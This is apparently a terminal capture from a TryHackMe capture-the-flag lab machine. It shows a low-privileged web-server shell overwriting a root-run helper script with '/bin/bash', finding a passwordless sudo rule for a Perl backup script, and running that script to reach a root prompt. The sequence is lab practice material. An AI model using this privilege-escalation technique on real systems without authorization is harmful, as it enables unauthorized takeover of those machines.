 /bin/bash 94x20
www-data@THM-Chal:/home/itguy$ echo "/bin/bash" > /etc/copy.sh
echo "/bin/bash" > /etc/copy.sh
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
cat /etc/copy.sh
/bin/bash
www-data@THM-Chal:/home/itguy$ ls
ls
Desktop    Downloads  Pictures  Templates  backup.pl         mysql_login.txt
Documents  Music      Public    Videos     examples.desktop  user.txt
www-data@THM-Chal:/home/itguy$ sudo -l
sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/s
User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backup.pl
sudo /usr/bin/perl /home/itguy/backup.pl
root@THM-Chal:/home/itguy# w